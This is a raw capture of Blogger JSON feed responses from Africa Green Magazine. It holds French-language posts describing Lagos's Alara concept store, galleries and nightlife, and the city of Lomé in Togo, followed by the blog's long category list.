Alara. Le bâtiment \nd'Alara est un imposant bloc ocre et noir dont les motifs carrés et \najourés sont un clin d'œil à l'adire, un textile traditionnel nigérian. \nSes grandes baies vitrées laissent pénétrer partout la lumière crue de \nLagos. C'est la première œuvre de cette envergure sur le sol africain de\n l'architecte britannique d'origine ghanéenne David Adjaye, qui vient de\n réaliser le Musée de l'histoire de la culture africaine-américaine de \nWashington.\u0026nbsp;\u003Cspan\u003ESur le\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPrenez\n un des architectes les plus en vue du moment, une poignée des plus \ngrands couturiers africains\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003Eet le pape de la \"new Africa cuisine\", tout \ndroit venu de Brooklyn: vous obtiendrez Alara, le concept-store\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003Ele plus \nbranché d'Afrique, en plein coeur de Lagos. ©  EMMANUEL AREWA \/ AFP\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan\u003Etoit, on pourra bientôt déguster des expressos \n100\u0026nbsp;% africains et, au rez-de-chaussée, un restaurant gastronomique doit\n bientôt ouvrir, dont la carte a été confiée au Sénégalais Pierre Thiam,\n l'un des grands noms de la cuisine africaine contemporaine, auteur de \nlivres à succès et patron de plusieurs restaurants new-yorkais. \u003C\/span\u003EAlara\n contribue depuis son ouverture, en 2016, à changer l'image de Lagos, \ntout comme Temple muse. Une vitrine de plus pour en faire\u0026nbsp;la veritable \ncapitale africaine de la mode qui s'expose lors de la Lagos Fashion Week\n et du Lagos Photo Festival. Et ce n'est pas tout, vous serez conquis \npar cette capitale aux multiples galeries d'art. Découvrez diverses \nœuvres d'artistes nigérians incroyablement talentueux, dont certains ont\n acquis une reconnaissance internationale. Avec l'augmentation du nombre\n de nouvelles galeries d'art à Lagos, tous les amateurs d'art auront \nl'occasion de voir une belle sélection d'œuvres d'artistes nigérians et \ninternationaux contemporains établis et émergents.\u003Cbr \/\u003E\n\n               \n                  \u003Cbr \/\u003E\n\u003Cdiv class=\"placement-left\"\u003E\n\u003Cfigure id=\"8\"\u003E\u003Cfigcaption class=\"art-caption\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\nL'industrie cinématographique nigériane rayonne à \ntravers l'Afrique entière et son industrie musicale s'exporte \nmondialement et relaie ce gout pour le luxe. Lagos est une ville \nrésolument festive et son monde de la nuit est très développé. Il se \nvend plus de champagne dans cette ville que dans toute l'Afrique du Sud \net les dépenses des Lagotiens pour les mariages et autres célébrations \nsont souvent importantes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPublié par \u003Cspan class=\"art-source big inbl mtn vb\" rel=\"author\"\u003E\u003Cb\u003EViviane Forson \u003C\/b\u003Eavec\u003Cb\u003E Le Point\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/6954984373509323801\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/04\/lagos-au-nigeria.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/6954984373509323801"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/6954984373509323801"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/04\/lagos-au-nigeria.html","title":"Lagos au Nigéria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEWiZ5CIyGxdeEZY07g85Eq1uqgbO03uvV8-uabwL3l2H0fUoITyNXIU9Jr7UKkDotTWFZ3AC9yP5ZpYXfUot5wXVQWuDaXEN7KtM9_2Q-6hzVry65iI9BiaAJArt72t86rDoChPf7uo\/s72-c\/header_vo_1433494067_article_header.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-1883871332611534010"},"published":{"$t":"2019-04-23T05:00:00.002-07:00"},"updated":{"$t":"2019-04-29T05:33:29.739-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Découverte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Villes d'Afrique"}],"title":{"type":"text","$t":"Ville  de Lomé - Togo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cstrong\u003E\u0026nbsp;\u003Cspan style=\"font-size: x-large;\"\u003EVille\u0026nbsp; de Lomé \u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi655MlU_lsmC2L3IkkWa5GOxNu3I8TldFYjai7TCsdF3kepoHTjkgta6GdkzuU4bmVauUl_IG1pCXTkedLz_uUAdj1ergzLcCAnZvyU7-VJ1gINoEGnLzGmDXWJEHJLOgUZf8xFl9K2f4\/s1600\/maxresdefault.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi655MlU_lsmC2L3IkkWa5GOxNu3I8TldFYjai7TCsdF3kepoHTjkgta6GdkzuU4bmVauUl_IG1pCXTkedLz_uUAdj1ergzLcCAnZvyU7-VJ1gINoEGnLzGmDXWJEHJLOgUZf8xFl9K2f4\/s1600\/maxresdefault.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cstrong\u003ELe cœur économique du pays\u003C\/strong\u003E.\u003C\/h3\u003E\n\u003Cdiv style=\"display: inline-block;\"\u003E\n\u003Cfigure class=\"image\" style=\"float: left; margin-right: 10px;\"\u003E\u003Cimg alt=\"Monument de l'indépendance à Lomé - Togo\" height=\"300\" src=\"http:\/\/www.togo-tourisme.com\/uploads\/media\/city\/0001\/01\/41610a3cd2d3f63a96ef29fc8f518e532dbd7819.jpeg\" width=\"400\" \/\u003E\n\u003Cfigcaption\u003E\u0026nbsp;\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\nUne capitale bouillonante de jour comme de nuit (\u003Cstrong\u003EGrand marché\u003C\/strong\u003E, \u003Cstrong\u003EPort de Lomé\u003C\/strong\u003E, \u003Cstrong\u003Ediscothèques\u003C\/strong\u003E \u0026amp; \u003Cstrong\u003Emaquis\u003C\/strong\u003E), des \u003Cstrong\u003Eboutiques\u003C\/strong\u003E et \u003Cstrong\u003Eéchoppes\u003C\/strong\u003E (pagnes, artisanat) pour les fans du shopping, un \u003Cstrong\u003Emarché aux fétiches\u003C\/strong\u003E réputé dans toute la sous région.\u003Cbr \/\u003E\n\n\nConstruite sur le littoral, face aux eaux bleues du \u003Cstrong\u003Egolfe du Bénin\u003C\/strong\u003E, la ville de \u003Cstrong\u003ELomé\u003C\/strong\u003E forme un ensemble détendu, harmonieux et accueillant.\u003Cbr \/\u003E\n\n\nC'est une ville avec des \u003Cstrong\u003Ehôtels modernes\u003C\/strong\u003E, offrant une multitude de \u003Cstrong\u003Erestaurants\u003C\/strong\u003E, des \u003Cstrong\u003Ecasinos\u003C\/strong\u003E, des \u003Cstrong\u003Emarchés prospères\u003C\/strong\u003E et des \u003Cstrong\u003Eboîtes de nuit\u003C\/strong\u003E animées.\u003Cbr \/\u003E\n\n\nAvec plus d'un million d'habitants, \u003Cstrong\u003ELomé\u003C\/strong\u003E est la plus grande ville du \u003Cstrong\u003ETogo\u003C\/strong\u003E.\u003Cbr \/\u003E\n\n\u003C\/div\u003E\n\u003Chr \/\u003E\n\u003Cdiv style=\"display: inline-block; width: 100%;\"\u003E\n\u003Cfigure class=\"image\" style=\"float: left; margin-right: 10px;\"\u003E\u003Cimg alt=\"Plage de sable fin de Lomé\" height=\"300\" src=\"http:\/\/www.togo-tourisme.com\/uploads\/media\/city\/0001\/01\/cdfb9397d1498965794feb53ecb9d9751a616dfa.jpeg\" width=\"400\" \/\u003E\n\u003Cfigcaption\u003E\u0026nbsp;\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\nComme pour la plupart des capitales de la côte d'\u003Cstrong\u003EAfrique occidentale\u003C\/strong\u003E, \u003Cstrong\u003ELomé\u003C\/strong\u003E jouit d'une \u003Cstrong\u003Eplage de sable fin\u003C\/strong\u003E bordée de \u003Cstrong\u003Ecocotiers\u003C\/strong\u003E.\u003Cbr \/\u003E\n\n\nC'est également une capitale animée tant le jour ou bouillonne toute l'activité économique du pays que la nuit ou ses \u003Cstrong\u003Ebars\/maquis\u003C\/strong\u003E et ses nombreuses \u003Cstrong\u003Ediscothèques\u003C\/strong\u003E ambrasent la nuit loméenne.\u003Cbr \/\u003E\n\n\nDe jour, les rues bourdonnent d'activité et de commerce. Après le \ncoucher du soleil, les vendeurs ambulants installent de petits étalages à\n la lueur de lampes qui éclairent la nuit paisible.\u003Cbr \/\u003E\n\n\nLa musique africaine apportée par la brise marine voltige dans l'air du soir.\u003Cbr \/\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"display: inline-block;\"\u003E\nElle reste toutefois une petite \u003Cstrong\u003Emétropole\u003C\/strong\u003E qui a su garder son cachet humain. Son architecture comprend des petites boutiques et des villas coquettes, de vieux \u003Cstrong\u003Ebâtiments coloniaux\u003C\/strong\u003E et de vastes propriétés munies de jardins luxuriants, le tout encadré de \u003Cstrong\u003Ecocotiers\u003C\/strong\u003E et d'\u003Cstrong\u003Earbustes en fleur\u003C\/strong\u003E.\u003Cbr \/\u003E\n\n\n\u003Cstrong\u003ELomé\u003C\/strong\u003E c'est le reflet du modernisme et de la \ntradition. Un mélange d'un soupçon de parfum européen et d'une bonne \ndose de culture togolaise.\u003Cbr \/\u003E\n\n\u003C\/div\u003E\n\u003Chr \/\u003E\n\u003Cdiv style=\"display: inline-block;\"\u003E\n\u003Ch3\u003E\n\u003Cstrong\u003EOrigines :\u003C\/strong\u003E\u003C\/h3\u003E\nSelon la tradition, un groupe \u003Cstrong\u003EEwe\u003C\/strong\u003E, issu de l'exode de \u003Cstrong\u003ENotsé\u003C\/strong\u003E, s'est installé dans la seconde moitié du \u003Cstrong\u003EXVIème siècle\u003C\/strong\u003E en un lieu qu'ils baptisèrent « \u003Cstrong\u003Ealo-mé\u003C\/strong\u003E » (« parmi les alo ») en raison des arbustes qui se trouvaient à l'emplacement et qui sont appelés en \u003Cstrong\u003EEwe\u003C\/strong\u003E « \u003Cstrong\u003Ealo\u003C\/strong\u003E ».\u003Cbr \/\u003E\n\n\nLes traditions rapportent que c'est un chasseur du nom de Dzitri qui s'y serait installé en premier\u003Cbr \/\u003E\n\n\u003C\/div\u003E\n\u003Chr \/\u003E\n\nLes \u003Cstrong\u003Epêcheurs\u003C\/strong\u003E exercent leurs activités sur tout le littoral.\u003Cbr \/\u003E\n\n\nLes regarder tirer leurs filets est un rappel constant des liens qui unissent le \u003Cstrong\u003ETogo\u003C\/strong\u003E à la \u003Cstrong\u003Emer\u003C\/strong\u003E.\u003Cbr \/\u003E\n\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cimg alt=\"Activité de pêche à la plage de Lomé - Togo\" height=\"533\" src=\"http:\/\/www.togo-tourisme.com\/uploads\/media\/city\/0001\/01\/0a3afdf7f4ebeea64560e726cb90965fcd112af5.jpeg\" width=\"800\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPublié par \u003Cb\u003ETogo-Tourisme\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/1883871332611534010\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/04\/ville-de-lome-togo.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1883871332611534010"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1883871332611534010"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/04\/ville-de-lome-togo.html","title":"Ville  de Lomé - Togo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi655MlU_lsmC2L3IkkWa5GOxNu3I8TldFYjai7TCsdF3kepoHTjkgta6GdkzuU4bmVauUl_IG1pCXTkedLz_uUAdj1ergzLcCAnZvyU7-VJ1gINoEGnLzGmDXWJEHJLOgUZf8xFl9K2f4\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.africagreenmagazine.com/feeds/posts/default?alt=json-in-script&start-index=3&max-results=1&callback=jQuery111008185543022176822_1768725568730&_=1768725568734
body_size: 9582
content:
// API callback
jQuery111008185543022176822_1768725568730({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577"},"updated":{"$t":"2025-10-29T20:01:32.592-07:00"},"category":[{"term":"Actualités"},{"term":"Agriculture"},{"term":"Afrique"},{"term":"Environnement"},{"term":"Santé"},{"term":"Economie"},{"term":"Changement Climatique"},{"term":"Animaux"},{"term":"Développement durable"},{"term":"Sénégal"},{"term":"Monde"},{"term":"Pollution"},{"term":"Alimentation"},{"term":"Forêts"},{"term":"Energie renouvelable"},{"term":"Climat"},{"term":"Sciences"},{"term":"Société"},{"term":"Catastrophes naturelles"},{"term":"Covid19"},{"term":"Sécurité alimentaire"},{"term":"Énergie"},{"term":"Biodiversité"},{"term":"Décryptage"},{"term":"Elevage"},{"term":"Eau"},{"term":"Innovation"},{"term":"Côte d'ivoire"},{"term":"France"},{"term":"Politiques environnementales"},{"term":"Inondations"},{"term":"Actualités internationales"},{"term":"Chine"},{"term":"Dossier"},{"term":"Déchets Plastiques"},{"term":"Recherches scientifiques"},{"term":"CO2"},{"term":"Gestion des ressources"},{"term":"Maroc"},{"term":"Réchauffement climatique"},{"term":"Technologie"},{"term":"BAD"},{"term":"Espèce menacée"},{"term":"Vidéos"},{"term":"Energies fossiles"},{"term":"Cameroun"},{"term":"Découverte"},{"term":"Etudes"},{"term":"Economie verte"},{"term":"Ecologie"},{"term":"Virus"},{"term":"A savoir"},{"term":"Assainissement"},{"term":"Conservation de la faune"},{"term":"Bénin"},{"term":"Europe"},{"term":"Pêche"},{"term":"Kenya"},{"term":"Océans"},{"term":"Tchad"},{"term":"Développement social"},{"term":"Gabon"},{"term":"Investissements"},{"term":"Déchets"},{"term":"Electricité"},{"term":"FIDA"},{"term":"Mali"},{"term":"Déforestation"},{"term":"Bien-être"},{"term":"Impact environnemental"},{"term":"Pétrole"},{"term":"Transport"},{"term":"Actualité"},{"term":"Alerte Environnement"},{"term":"Analyse"},{"term":"Braconnage"},{"term":"Incendie"},{"term":"épidémie"},{"term":"Focus"},{"term":"Journée Mondiale"},{"term":"ONU"},{"term":"Gaz"},{"term":"Nigéria"},{"term":"Rapports"},{"term":"Sécheresse"},{"term":"Afrique du Sud"},{"term":"Agroalimentaire"},{"term":"FAO"},{"term":"GES"},{"term":"Industrie"},{"term":"Recyclage"},{"term":"Sols"},{"term":"Agro-industrie"},{"term":"Algérie"},{"term":"Canada"},{"term":"Congo RD"},{"term":"Ecosystèmes"},{"term":"USA"},{"term":"Asie"},{"term":"Insécurité alimentaire"},{"term":"Température"},{"term":"Annonce"},{"term":"Burkina Faso"},{"term":"Documentaire"},{"term":"Togo"},{"term":"Madagascar"},{"term":"Nature"},{"term":"Pauvreté"},{"term":"Cacao"},{"term":"Ghana"},{"term":"Mangroves"},{"term":"Niger"},{"term":"Tunisie"},{"term":"Commerce"},{"term":"Formation"},{"term":"Infographie"},{"term":"Jeunes"},{"term":"Pesticides"},{"term":"Projets"},{"term":"Reboisement"},{"term":"Brésil"},{"term":"Energie solaire"},{"term":"Femmes"},{"term":"Inde"},{"term":"Urgence climatique"},{"term":"Conservation"},{"term":"Culture"},{"term":"Energie"},{"term":"Energie nucléaire"},{"term":"Financement"},{"term":"Forum"},{"term":"Questions \u0026 Réponses"},{"term":"Congo"},{"term":"Coopération"},{"term":"Economie circulaire"},{"term":"Emplois"},{"term":"Energie Hydraulique"},{"term":"Point2vue"},{"term":"Rwanda"},{"term":"Agriculture durable"},{"term":"Amazonie"},{"term":"Famine"},{"term":"Guinée"},{"term":"Résilience"},{"term":"Australie"},{"term":"Ethiopie"},{"term":"News"},{"term":"OMS"},{"term":"Botswana"},{"term":"Charbon"},{"term":"Construction"},{"term":"Education"},{"term":"GRN"},{"term":"Gaspillage"},{"term":"Indonésie"},{"term":"Soudan"},{"term":"Tourisme"},{"term":"AIE"},{"term":"Allemagne"},{"term":"Banque mondiale"},{"term":"Canicule"},{"term":"Denrées alimentaires"},{"term":"Energie Eolienne"},{"term":"Genre"},{"term":"Japon"},{"term":"Mauritanie"},{"term":"Ouragan"},{"term":"Paludisme"},{"term":"Sustainable development"},{"term":"Tanzanie"},{"term":"Entreprenariat"},{"term":"Exploitation des ressources"},{"term":"Mozambique"},{"term":"Planète"},{"term":"Pluie"},{"term":"Research"},{"term":"Villes d'Afrique"},{"term":"Végétaux"},{"term":"Zimbabwe"},{"term":"maladies infectieuses"},{"term":"Érosion côtière"},{"term":"Africa"},{"term":"Angleterre"},{"term":"Animal"},{"term":"Aquaculture"},{"term":"CITES"},{"term":"Conflit"},{"term":"Déchets toxiques"},{"term":"Egypte"},{"term":"GIEC"},{"term":"Haïti"},{"term":"IUCN"},{"term":"Intempéries"},{"term":"Migration"},{"term":"Newsletter"},{"term":"ONG"},{"term":"Protection des Océans"},{"term":"Somalie"},{"term":"Vaccin"},{"term":"Zones humides"},{"term":"Agroforesterie"},{"term":"Autosuffisance Alimentaire"},{"term":"Biodiversity"},{"term":"Biogaz"},{"term":"COP 26"},{"term":"Communiqué"},{"term":"Energie Éolienne"},{"term":"Etats-Unis"},{"term":"Forest"},{"term":"Gambie"},{"term":"Guinée Bissau"},{"term":"Géographie"},{"term":"Justice environnementale"},{"term":"Liberia"},{"term":"Malawi"},{"term":"Mer"},{"term":"Méthane"},{"term":"Numérique"},{"term":"Population"},{"term":"RSE"},{"term":"Russie"},{"term":"Soudan Sud"},{"term":"Transition énergétique"},{"term":"UICN"},{"term":"Villes"},{"term":"Électrification"},{"term":"Actus Internationales"},{"term":"Aide humanitaire"},{"term":"Air"},{"term":"Biocarburants"},{"term":"Biomasse"},{"term":"Climate change"},{"term":"Conférence"},{"term":"Cop 21"},{"term":"Cop 25"},{"term":"Crise humanitaire"},{"term":"Désertification"},{"term":"Editorial"},{"term":"Energie thermique"},{"term":"Italie"},{"term":"Journée Internationale"},{"term":"Mine"},{"term":"Moyen-Orient"},{"term":"Ouganda"},{"term":"Partenariat"},{"term":"Pluviométrie"},{"term":"Produits bio"},{"term":"Revue-histoire"},{"term":"Taxe carbone"},{"term":"UNESCO"},{"term":"Urbanisation"},{"term":"Zambie"},{"term":"video"},{"term":"Apiculture"},{"term":"Bio-pesticides"},{"term":"Burundi"},{"term":"COP27"},{"term":"Chiffres"},{"term":"Colombie"},{"term":"Cosmétique"},{"term":"Cyclone"},{"term":"Digital"},{"term":"Développement agricole"},{"term":"Eaux usées"},{"term":"Energy"},{"term":"Enquête"},{"term":"Espagne"},{"term":"GGGI"},{"term":"Glacier"},{"term":"Gouvernance"},{"term":"Guinée équatoriale"},{"term":"Géopolitique"},{"term":"Importation"},{"term":"Interviews"},{"term":"Justice climatique"},{"term":"Mode"},{"term":"Norme environnementale"},{"term":"OGM"},{"term":"Paysages"},{"term":"Poussière"},{"term":"Presentation"},{"term":"RCA"},{"term":"Solaire"},{"term":"Thaïlande"},{"term":"Écosystèmes"},{"term":"île Maurice"},{"term":"AGM"},{"term":"Accord de Paris"},{"term":"Agenda climatique"},{"term":"Agronomie"},{"term":"Aide"},{"term":"Amérique Centrale"},{"term":"Amérique latine"},{"term":"Angola"},{"term":"Archéologie"},{"term":"Artemisia"},{"term":"Arts"},{"term":"Aviculture"},{"term":"Beauté"},{"term":"Biologie"},{"term":"Bioéconomie"},{"term":"Botanique"},{"term":"CDN"},{"term":"CEDEAO"},{"term":"Café"},{"term":"Carburants"},{"term":"Chaleur"},{"term":"Challenge"},{"term":"Conflits"},{"term":"Corée du sud"},{"term":"Crise alimentaire"},{"term":"Cuisine"},{"term":"Divers"},{"term":"Déchets électroniques"},{"term":"Efficacité énergétique"},{"term":"Enjeux"},{"term":"Extinction"},{"term":"Food Security"},{"term":"Forum mondial de l'eau"},{"term":"Gaz naturel"},{"term":"Glasgow"},{"term":"Greensante"},{"term":"Health"},{"term":"Honduras"},{"term":"Industrie minière"},{"term":"Insalubrité"},{"term":"Land"},{"term":"Les Seychelles"},{"term":"Lesotho"},{"term":"Makesense"},{"term":"Mexique"},{"term":"Météo"},{"term":"OMM"},{"term":"PME"},{"term":"Pisciculture"},{"term":"Publications scientifiques"},{"term":"Restitution COP27"},{"term":"Risque sanitaire"},{"term":"Royaume-Uni"},{"term":"Society"},{"term":"Startup"},{"term":"Sylviculture"},{"term":"Séoul"},{"term":"TIC"},{"term":"Turquie"},{"term":"UNICEF"},{"term":"Women"},{"term":"biotechnologie"},{"term":"endangered species"},{"term":"sahel"},{"term":"séismes"},{"term":"vie sauvage"},{"term":"#birthdaytrees"},{"term":"2022"},{"term":"Adaptation"},{"term":"Africa Investment Forum"},{"term":"Amérique"},{"term":"Appel à Candidature"},{"term":"Arbres"},{"term":"Archi-Now"},{"term":"Architecture"},{"term":"Argentine"},{"term":"Atelier"},{"term":"Atténuation"},{"term":"Audiovisuel"},{"term":"Automobile"},{"term":"Autosuffisance"},{"term":"BGCI"},{"term":"Bactéries"},{"term":"Bambou"},{"term":"Banques"},{"term":"Biodigesteur"},{"term":"Bouteilles plastiques"},{"term":"Bruxelles"},{"term":"CCNUCC"},{"term":"CILSS"},{"term":"CMAE"},{"term":"Campagne"},{"term":"Campagne agricole"},{"term":"Cancer"},{"term":"Cap-Vert"},{"term":"Chanvre"},{"term":"Charte"},{"term":"Chasse"},{"term":"Chili"},{"term":"Choléra"},{"term":"Chronique"},{"term":"Climate"},{"term":"Coal"},{"term":"Concours"},{"term":"Conseils"},{"term":"Conservation Justice"},{"term":"Convention de Minamata"},{"term":"Convention sur la biodiversité"},{"term":"Coronavirus"},{"term":"Cuivre"},{"term":"Céréale"},{"term":"Deforestation"},{"term":"Dessalement"},{"term":"Djibouti"},{"term":"Drogue"},{"term":"Dubaï"},{"term":"Débat"},{"term":"Ebola"},{"term":"Ecofin"},{"term":"Ecology"},{"term":"Economie locale"},{"term":"Egaé"},{"term":"Enfants"},{"term":"Environmental risk"},{"term":"Espace"},{"term":"Farming"},{"term":"Femm"},{"term":"Finances"},{"term":"Fire"},{"term":"Fitch solutions"},{"term":"Fleuves"},{"term":"Flore"},{"term":"Fonio"},{"term":"Forum mondiale"},{"term":"Foundiougne"},{"term":"Fêtes"},{"term":"GIM-UEMOA"},{"term":"Grande Muraille Verte"},{"term":"Guerre"},{"term":"Géostratégie"},{"term":"IUCN Congress"},{"term":"IWA"},{"term":"Immigration"},{"term":"Iran"},{"term":"Israël"},{"term":"Johnson\u0026Johnson"},{"term":"Karité"},{"term":"La Nina"},{"term":"Labour"},{"term":"Leadership"},{"term":"Les Expertes"},{"term":"Liban"},{"term":"Logistique"},{"term":"Maladie de Chagas"},{"term":"Manifestations"},{"term":"Mayotte"},{"term":"Mercure"},{"term":"Multinationales"},{"term":"NASH"},{"term":"NDC"},{"term":"NEPAD"},{"term":"Naufrage"},{"term":"Népal"},{"term":"ODD"},{"term":"OIM"},{"term":"Objets d'arts"},{"term":"Oceans"},{"term":"One Health"},{"term":"Orage"},{"term":"Orages"},{"term":"Orpaillage"},{"term":"Oéliculture"},{"term":"PACJA"},{"term":"PAM"},{"term":"PRCM"},{"term":"Pareel"},{"term":"Paris"},{"term":"Pierre précieuse"},{"term":"Pneumonie"},{"term":"Pollution visuelle"},{"term":"Primate"},{"term":"Proche-Orient"},{"term":"Programme Alimentaire Mondial"},{"term":"Présentation"},{"term":"Publicité"},{"term":"Pérou"},{"term":"Québec"},{"term":"RDC"},{"term":"Rampao"},{"term":"Red list"},{"term":"Riziculture"},{"term":"Réseautage"},{"term":"Réserve naturelle"},{"term":"Réserve écologique"},{"term":"Réserves naturelles"},{"term":"Sharm El-Sheikh"},{"term":"Sierra Leone"},{"term":"Smart cities"},{"term":"Social change factory"},{"term":"Solar Energy"},{"term":"Sommet"},{"term":"Space"},{"term":"Sport"},{"term":"Statistiques"},{"term":"Sudan"},{"term":"Suède"},{"term":"Textile"},{"term":"Tong"},{"term":"Tortues"},{"term":"Trafique"},{"term":"Typhon"},{"term":"UEMOA"},{"term":"UN Women"},{"term":"UNAE"},{"term":"UNEP"},{"term":"Ukraine"},{"term":"Union Africaine"},{"term":"Union Européenne"},{"term":"Vaccination"},{"term":"Volcan"},{"term":"Végétarien"},{"term":"Wascal"},{"term":"Waste"},{"term":"We_fi"},{"term":"World"},{"term":"agroécologie"},{"term":"canne blanche"},{"term":"communication"},{"term":"dermopigmentation"},{"term":"e-déchets"},{"term":"finances vertes"},{"term":"inn"},{"term":"micro-plastique"},{"term":"mouvement des vendredis"},{"term":"one ocean summit"},{"term":"reports"},{"term":"restauration des sols"},{"term":"tatouage"},{"term":"Éléphant"},{"term":"Évaluation"},{"term":"économie verte"}],"title":{"type":"text","$t":"Africa Green Magazine"},"subtitle":{"type":"html","$t":"Africa Green Magazine, le principal média d'information environnemental de l'Afrique.\nA.G.M. se veut être un acteur majeur de l'information environnementale​ Africaine en traitant des actualités liées à la Gestion des ressources naturelles du continent, les changements climatiques​, la pollution, la gestion des déchets, la faune, les forêts etc...\nLe challenge d'une transition environnementale passe par l'éducation, la formation et la sensibilisation des populations.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2167"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-1346521884142361824"},"published":{"$t":"2023-02-02T22:00:00.008-08:00"},"updated":{"$t":"2023-02-03T00:45:42.703-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.bl